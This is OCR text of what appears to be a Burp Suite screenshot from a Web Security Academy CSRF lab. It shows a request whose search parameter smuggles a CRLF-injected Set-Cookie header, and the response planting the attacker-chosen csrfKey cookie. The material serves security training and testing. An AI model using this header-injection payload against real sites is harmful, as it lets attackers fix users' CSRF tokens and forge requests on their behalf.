 Request
Pretty Raw Hex \n
1 GET /?search=
a%0d%0aSet-Cookie:%20csrfKey=6otNMJfrqrhiNpYKl9oKgdsb52
JpCdiy%3b%20 HTTP/1.1
2 Host:
0acb0091036c0c9bc21435bf00270016.web-security-academy.n
et
3 Cookie: csrfKey=R29CHEjQmdv3NuubonZGTyc16KMsRzCh;
session=IELHqldX8frfKfL9V0JeIXimHc8I4sS6
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0acb0091036c0c9bc21435bf00270016.web-security-a
cademy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Set-Cookie: LastSearchTerm=a
3 Set-Cookie: csrfKey=6otNMJfrqrhiNpYKl9oKgdsb52JpCdiy; ;
Secure; HttpOnly
4 Content-Type: text/html; charset=utf-8
5 X-Frame-Options: SAMEORIGIN
6 Connection: close
7 Content-Length: 3226
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
13 <link href=/resources/css/labsBlog.css rel=
stylesheet>
14 <title>
CSRF where token is tied to non-session cookie
</title>
15 </head>
16 <body>
17 <script src="/resources/labheader/js/labHeader.js">
</script>
18 <div id="academyLabHeader">
19 <section class='academyLabBanner'>
20 <div class=container>
21 <div class=logo>
</div>
22 <div class=title-container>
23 <h2>
CSRF where token is tied to non-session
cookie
</h2>